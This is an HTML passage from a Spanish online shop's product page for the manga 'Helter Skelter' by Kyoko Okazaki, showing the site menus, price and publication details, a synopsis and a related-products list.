	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/manga/">Manga</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li> &#47; <li>HELTER SKELTER</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-5381" class="product type-product post-5381 status-publish first onbackorder product_cat-manga product_cat-mangaponentmon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2020/10/Helterskelter-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2020/10/Helterskelter.jpg"><img width="584" height="810" src="https://arte9.com/wp-content/uploads/2020/10/Helterskelter.jpg" class="wp-post-image" alt="" loading="lazy" title="Helterskelter" data-caption="" data-src="https://arte9.com/wp-content/uploads/2020/10/Helterskelter.jpg" data-large_image="https://arte9.com/wp-content/uploads/2020/10/Helterskelter.jpg" data-large_image_width="584" data-large_image_height="810" srcset="https://arte9.com/wp-content/uploads/2020/10/Helterskelter.jpg 584w, https://arte9.com/wp-content/uploads/2020/10/Helterskelter-216x300.jpg 216w, https://arte9.com/wp-content/uploads/2020/10/Helterskelter-340x472.jpg 340w" sizes="(max-width: 584px) 100vw, 584px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">HELTER SKELTER</h1><h3 class="autor">Autor: <span style="color:red">Kyoko Okazaki</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">22,00€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;20,90€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td> <button id="add-articulo" class="button product_type_simple"><span class="bottoncarpen">ENCARGAR</span></button></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;">HELTER SKELTER</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;">Ponent Mon</span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Rústica</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">320</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Blanco y negro</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">06-11-2019</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>Helter Skelter es un multipremiado e impresionante retrato sobre la sociedad japonesa hecho por Kyoko Okazaki, una de las autoras más influyentes del manga actual. Esta es la historia de Liliko, una supermodelo que va ganando mucha fama y espacio en medios de comunicación, y la de su ascensión al estrellato mientras trabaja para una agencia que organiza sus giras y le busca trabajos en anuncios, programas de televisión, posados para revistas o papeles para películas. Okazaki nos muestra a una protagonista que ha vendido por completo su imagen a los medios, su alma a la compañía y su cuerpo a los productores. Es el retrato de una modelo que ha conseguido su belleza con cirugías plásticas y el de un mundo muy competitivo, basado en la imagen y la moda, donde en cualquier momento aparecerá una chica más joven y guapa para llevarse todo aquello por lo que tanto se entregó.</p>
</div>
<p class="stock available-on-backorder">Disponible para reserva</p>

	
	<form class="cart" action="https://arte9.com/producto/helter-skelter/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_696fe27687ac4">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="HELTER SKELTER quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="5381" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/manga/" rel="tag">Manga</a>, <a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" rel="tag">Manga - Ponent Mon</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-1470 status-publish first outofstock product_cat-comics-2 product_cat-manga has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-promised-neverland-13-edicion-especial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="231" src="https://arte9.com/wp-content/uploads/2020/09/PromisedEDesp-340x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/PromisedEDesp-340x231.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/PromisedEDesp-300x204.jpg 300w, https://arte9.com/wp-content/uploads/2020/09/PromisedEDesp.jpg 742w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE PROMISED NEVERLAND #13 EDI . . .</h2>
				<span class="autor">Kaiu Shirai - Posuka Demizu</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">12,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 12,30€ </span></span>	
</a><a href="https://arte9.com/producto/the-promised-neverland-13-edicion-especial/" data-quantity="1" class="button product_type_simple" data-product_id="1470" data-product_sku="" aria-label="NO STOCK &ldquo;THE PROMISED NEVERLAND #13 EDICIÓN ESPECIAL&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1166 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaplaneta has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
